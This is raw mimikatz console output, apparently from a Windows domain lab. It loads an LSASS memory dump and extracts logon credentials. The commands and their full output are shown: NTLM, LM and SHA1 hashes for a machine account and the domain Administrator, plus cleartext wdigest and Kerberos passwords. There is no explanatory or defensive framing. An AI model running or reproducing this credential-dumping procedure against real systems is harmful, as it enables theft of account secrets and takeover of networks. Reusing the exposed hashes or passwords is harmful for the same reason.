 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : NETWORK SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2019-1-31 14:31:07
SID               : S-1-5-20
msv :
[00000002] Primary
* Username : 17EAF05DDE9E4E9$
* Domain   : DM
* NTLM     : dcbfa42f42e7d99bb604f03a57bdb9c8
* SHA1     : a2024800203b583ec68b4fb616c6180c5400ba0c
wdigest :
* Username : 17EAF05DDE9E4E9$
* Domain   : DM
* Password : bGc.:m:ZVlZac(M+"@tpT2]VS=5xU!@^Fmvq6YCW.i7*x)
zprkwtr,6#'f8 &qk&NkCc
kerberos :
* Username : 17eaf05dde9e4e9$
* Domain   : DM.ORG
* Password : bGc.:m:ZVlZac(M+"@tpT2]VS=5xU!@^Fmvq6YCW.i7*x)
zprkwtr,6#'f8 &qk&NkCc
ssp :
credman :
Authentication Id : 0 ; 298373 (00000000:00048d85)
Session           : Interactive from 0
User Name         : Administrator
Domain            : DM
Logon Server      : DC-WIN08
Logon Time        : 2019-1-31 14:36:10
SID               : S-1-5-21-980784994-1047720256-740987142-500
msv :
[00000002] Primary
* Username : Administrator
* Domain   : DM
* LM       : 1cef8c53dbe19fd3aad3b435b51404ee
* NTLM     : 17592f3dc3f0d1e351ff584c5428ffcd
* SHA1     : 6df94db443864c25cd5e25f06bd19656cf96a17a
wdigest :
* Username : Administrator
* Domain   : DM
* Password : 12580
kerberos :
* Username : Administrator
* Domain   : DM.ORG
* Password : 12580